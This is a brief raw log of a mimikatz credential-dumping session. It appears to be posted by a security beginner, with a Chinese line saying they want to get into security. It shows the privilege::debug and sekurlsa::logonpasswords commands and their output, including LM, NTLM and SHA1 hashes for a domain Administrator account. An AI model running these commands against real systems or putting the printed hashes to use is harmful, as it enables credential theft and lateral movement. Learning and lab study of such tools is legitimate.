 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 301061 (00000000:00049805)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WWL
Logon Server      : WIN-LUG1HV7BGTV
Logon Time        : 2021/5/6 16:54:48
SID               : S-1-5-21-1335816226-58791740-2223385448-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WWL
* LM       : b73a13e9b7832a35aad3b435b51404ee
* NTLM     : afffeba176210fad4628f0524bfe1942
* SHA1     : fa83a92197d9896cb41463b7a917528b4009c650
tspkg :
* Username : Administrator
* Domain   : WWL
想走安全的小白